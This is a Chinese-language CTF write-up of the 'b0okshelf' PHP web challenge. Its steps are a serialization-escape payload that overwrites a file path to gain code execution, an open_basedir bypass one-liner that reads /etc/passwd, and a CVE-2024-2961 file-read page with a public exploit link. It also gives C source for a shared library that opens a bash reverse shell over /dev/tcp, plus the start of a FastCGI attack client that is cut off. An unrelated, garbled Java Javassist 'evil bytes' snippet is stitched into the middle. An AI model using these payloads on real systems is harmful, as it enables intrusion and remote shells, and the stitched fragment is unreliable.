本文最后更新于:1 年前
Day1
Gotar
Day2
b0okshelf
首先扫目录找到backup.zip
打开来进行一波审计,首先是data.php中的Reader类的setContent()存在文件写入
在add.php和update.php处均存在将序列化数据写入文件
但是只有在update.php存在可控内容写入,调用setContent(),不过Location需要我们污染
注意到waf()函数,先调用serialize()函数进行序列化,再进行waf替换,非常经典的反序列化逃逸了

若我们仅传入字符单引号,此时序列化数据中对应长度应该为1,但是经过waf替换,此时序列化数据中长度字段仍然是1,但是后面的值长度已经加了一个反斜杠,为我们逃逸做了准备
一个正常序列化数据如下,准备污染author字段的值
1
| O:4:"Book":5:{s:2:"id";s:13:"678b60e745e8a";s:5:"title";s:4:"1221";s:6:"author";s:5:"12345";s:7:"summary";s:3:"con";s:6:"reader";O:6:"Reader":1:{s:16:" Reader location";s:23:"books/678b60e745e8a.txt";}}
|
xxxxxxxxxx public static byte[] getEvilBytes(String cmd) throws Exception{ ClassPool classPool = ClassPool.getDefault(); CtClass ctClass = classPool.makeClass(“evil”); String code = “{java.lang.Runtime.getRuntime().exec("“+cmd+”");}”; ctClass.setSuperclass(classPool.get(AbstractTranslet.class.getName())); CtConstructor constructor = ctClass.makeClassInitializer(); constructor.insertBefore(code);// ctClass.writeFile(); return ctClass.toBytecode(); }public static byte[] getEvilBytes(String cmd) throws Exception { ClassPool classPool = ClassPool.getDefault(); CtClass ctClass = classPool.makeClass(“evil”); // 设置父类为 AbstractTranslet CtClass abstractTransletClass = classPool.get(AbstractTranslet.class.getName()); ctClass.setSuperclass(abstractTransletClass); // 编写恶意代码 String code = “{“ + “ namesArray = new String[]{"hello"};” // 初始化 namesArray + “ java.lang.Runtime.getRuntime().exec("“ + cmd + “");” // 执行命令 + “}”; // 创建构造器 CtConstructor constructor = new CtConstructor(new CtClass[]{}, ctClass); constructor.setBody(“{ super(); “ + code + “ }”); // 调用父类构造器,并初始化字段 ctClass.addConstructor(constructor); // 写入字节码到文件 ctClass.writeFile(); // 返回字节码 return ctClass.toBytecode();}java
1
| ''''...(若干单引号)";s:1:"1";s:1:"1";s:6:"reader";O:6:"Reader":1:{s:16:"%00Reader%00location";s:15:"books/hello.php";}}
|
不考虑单引号,有96个字符长,有下面表格
| author值的长度数值 |
单引号数量 |
单引号加反斜杠数目 |
| 96 |
0 |
0 |
| 97 |
1 |
2 |
| 98 |
2 |
4 |
| 99 |
3 |
6 |
当author字段长度数值等于单引号加反斜杠时,就是我们要的单引号数量,2x=x+96算出需要96个单引号
构造得到第一部分payload
1
| ''''''''''''''''''''''''''''''''''''''''''''''''''''''''''''''''''''''''''''''''''''''''''''''''";s:1:"1";s:1:"1";s:6:"reader";O:6:"Reader":1:{s:16:"%00Reader%00location";s:15:"books/hello.php";}}
|
添加图书,随便写点什么

然后编辑图书,%00还是得手动抓下包发一下

然后拿到rce,但是事情似乎并没有那么简单,这一堆disable_function

试着丢蚁剑插件直接梭哈,但是:
甚至没有目录权限?
但是只能读web目录下的文件,超出范围的都读不了
发现是open_basedir配置做了限制

对open_dir做一个绕过
1
| mkdir('test');chdir('test');ini_set('open_basedir','..');chdir('..');chdir('..');chdir('..');chdir('..');ini_set('open_basedir','/');echo file_get_contents("/etc/passwd");
|
然后后半部分偷了点懒想留着第二天晚上写,结果:,,,,

ok啊还好已经复现过了,介绍两种思路:
CVE-2024-2961
这里一种思路是利用CVE-2024-2961,构造一个任意文件读的页面,脚本直接梭哈了
1
2
3
4
5
6
7
8
9
10
11
| <?php
mkdir('test');
chdir('test');
ini_set('open_basedir','..');
chdir('..');
chdir('..');
chdir('..');
chdir('..');
ini_set('open_basedir','/');
$data = file_get_contents($_POST['file']);
echo "File contents: $data";
|
exp:https://github.com/ambionics/cnext-exploits
FTP被动模式打fastcgi
构造一个恶意的c代码,gcc -fPIC -shared hack.c -o hack.so编译生成.so,上传至任意一个可写目录,这里我上传到/var/www/html
1
2
3
4
5
6
7
8
| #define _GNU_SOURCE
#include <stdlib.h>
#include <stdio.h>
#include <string.h>
__attribute__ ((__constructor__)) void preload (void){
system("bash -c 'bash -i >& /dev/tcp/ip/7890 0>&1'");
}
|
以下代码生成payload用于向fastcgi发送来攻击,主要需要改的代码部分在下面部分,运行生成payload,切记直接通过php命令运行,不要丢目标web服务器生成,不然生成的payload会失效:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
173
174
175
176
177
178
179
180
181
182
183
184
185
186
187
188
189
190
191
192
193
194
195
196
197
198
199
200
201
202
203
204
205
206
207
208
209
210
211
212
213
214
215
216
217
218
219
220
221
222
223
224
225
226
227
228
229
230
231
232
233
234
235
236
237
238
239
240
241
242
243
244
245
246
247
248
249
250
251
252
253
254
255
256
257
258
259
260
261
262
263
264
265
266
267
268
269
270
271
272
273
274
275
276
277
278
279
280
281
282
283
284
285
286
287
288
289
290
291
292
293
294
295
296
297
298
299
300
301
302
303
304
305
306
307
308
309
310
311
312
313
314
315
316
317
318
319
320
321
322
323
324
325
326
327
328
329
330
331
332
333
334
335
336
337
338
339
340
341
342
343
344
345
346
347
348
349
350
| <?php
class FCGIClient
{
const VERSION_1 = 1;
const BEGIN_REQUEST = 1;
const ABORT_REQUEST = 2;
const END_REQUEST = 3;
const PARAMS = 4;
const STDIN = 5;
const STDOUT = 6;
const STDERR = 7;
const DATA = 8;
const GET_VALUES = 9;
const GET_VALUES_RESULT = 10;
const UNKNOWN_TYPE = 11;
const MAXTYPE = self::UNKNOWN_TYPE;
const RESPONDER = 1;
const AUTHORIZER = 2;
const FILTER = 3;
const REQUEST_COMPLETE = 0;
const CANT_MPX_CONN = 1;
const OVERLOADED = 2;
const UNKNOWN_ROLE = 3;
const MAX_CONNS = 'MAX_CONNS';
const MAX_REQS = 'MAX_REQS';
const MPXS_CONNS = 'MPXS_CONNS';
const HEADER_LEN = 8;
private $_sock = null;
private $_host = null;
private $_port = null;
private $_keepAlive = false;
public function __construct($host, $port = 9001) // and default value for port, just for unixdomain socket
{
$this->_host = $host;
$this->_port = $port;
}
public function setKeepAlive($b)
{
$this->_keepAlive = (boolean)$b;
if (!$this->_keepAlive && $this->_sock) {
fclose($this->_sock);
}
}
public function getKeepAlive()
{
return $this->_keepAlive;
}
private function connect()
{
if (!$this->_sock) {
$this->_sock = stream_socket_client($this->_host, $errno, $errstr, 5);
if (!$this->_sock) {
throw new Exception('Unable to connect to FastCGI application');
}
}
}
private function buildPacket($type, $content, $requestId = 1)
{
$clen = strlen($content);
return chr(self::VERSION_1)
. chr($type)
. chr(($requestId >> 8) & 0xFF)
. chr($requestId & 0xFF)
. chr(($clen >> 8 ) & 0xFF)
. chr($clen & 0xFF)
. chr(0)
. chr(0)
. $content;
}
private function buildNvpair($name, $value)
{
$nlen = strlen($name);
$vlen = strlen($value);
if ($nlen < 128) {
$nvpair = chr($nlen);
} else {
$nvpair = chr(($nlen >> 24) | 0x80) . chr(($nlen >> 16) & 0xFF) . chr(($nlen >> 8) & 0xFF) . chr($nlen & 0xFF);
}
if ($vlen < 128) {
$nvpair .= chr($vlen);
} else {
$nvpair .= chr(($vlen >> 24) | 0x80) . chr(($vlen >> 16) & 0xFF) . chr(($vlen >> 8) & 0xFF) . chr($vlen & 0xFF);
}
return $nvpair . $name . $value;
}
private function readNvpair($data, $length = null)
{
$array = array();
if ($length === null) {
$length = strlen($data);
}
$p = 0;
while ($p != $length) {
$nlen = ord($data{$p++});
if ($nlen >= 128) {
$nlen = ($nlen & 0x7F << 24);
$nlen |= (ord($data{$p++}) << 16);
$nlen |= (ord($data{$p++}) << 8);
$nlen |= (ord($data{$p++}));
}
$vlen = ord($data{$p++});
if ($vlen >= 128) {
$vlen = ($nlen & 0x7F << 24);
$vlen |= (ord($data{$p++}) << 16);
$vlen |= (ord($data{$p++}) << 8);
$vlen |= (ord($data{$p++}));
}
$array[substr($data, $p, $nlen)] = substr($data, $p+$nlen, $vlen);
$p += ($nlen + $vlen);
}
return $array;
}
private function decodePacketHeader($data)
{
$ret = array();
$ret['version'] = ord($data{0});
$ret['type'] = ord($data{1});
$ret['requestId'] = (ord($data{2}) << 8) + ord($data{3});
$ret['contentLength'] = (ord($data{4}) << 8) + ord($data{5});
$ret['paddingLength'] = ord($data{6});
$ret['reserved'] = ord($data{7});
return $ret;
}
private function readPacket()
{
if ($packet = fread($this->_sock, self::HEADER_LEN)) {
$resp = $this->decodePacketHeader($packet);
$resp['content'] = '';
if ($resp['contentLength']) {
$len = $resp['contentLength'];
while ($len && $buf=fread($this->_sock, $len)) {
$len -= strlen($buf);
$resp['content'] .= $buf;
}
}
if ($resp['paddingLength']) {
$buf=fread($this->_sock, $resp['paddingLength']);
}
return $resp;
} else {
return false;
}
}
public function getValues(array $requestedInfo)
{
$this->connect();
$request = '';
foreach ($requestedInfo as $info) {
$request .= $this->buildNvpair($info, '');
}
fwrite($this->_sock, $this->buildPacket(self::GET_VALUES, $request, 0));
$resp = $this->readPacket();
if ($resp['type'] == self::GET_VALUES_RESULT) {
return $this->readNvpair($resp['content'], $resp['length']);
} else {
throw new Exception('Unexpected response type, expecting GET_VALUES_RESULT');
}
}
public function request(array $params, $stdin)
{
$response = '';
$request = $this->buildPacket(self::BEGIN_REQUEST, chr(0) . chr(self::RESPONDER) . chr((int) $this->_keepAlive) . str_repeat(chr(0), 5));
$paramsRequest = '';
foreach ($params as $key => $value) {
